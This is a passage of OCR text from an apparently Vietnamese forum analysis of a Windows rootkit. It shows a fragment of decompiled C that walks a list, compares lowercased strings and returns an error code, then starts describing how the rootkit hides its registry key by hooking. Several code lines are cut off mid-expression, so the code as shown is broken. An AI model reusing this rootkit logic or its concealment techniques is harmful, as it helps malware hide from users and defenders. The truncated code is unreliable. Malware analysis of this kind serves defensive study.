
            v2 [B]=[/B] [B]([/B]const wchar_t [B]*)*
            [B]if[/B] [B]([/B] v2 [B])[/B]

            [B]{[/B]

                wcsncpy[B](&[/B]v5[B],[/B] v2[B],[/B
                wcslwr[B](&[/B]v5[B]);[/B]

                [B]if[/B] [B]([/B] wcsstr[B](&[/B]v5
                    [B]break[/B][B];[/B]

            [B]}[/B]

        [B]}[/B]

    [B]}[/B]

    v1 [B]=[/B] [B]*([/B]PVOID [B]*)[/B]v1[B];[/B]

    [B]if[/B] [B]([/B] v1 [B]==[/B] v0 [B])[/B]

        [B]return[/B] 0xC0000001[B];[/B]

[B]}[/B]
Sau đây là một số hành vi chính của rootkit:
1. Ẩn giấu registry
Để có thể ẩn giấu được khóa registry của rootkit, nhằm không
cho người dùng phát hiện ra, rootkit thực hiện hook (móc vào)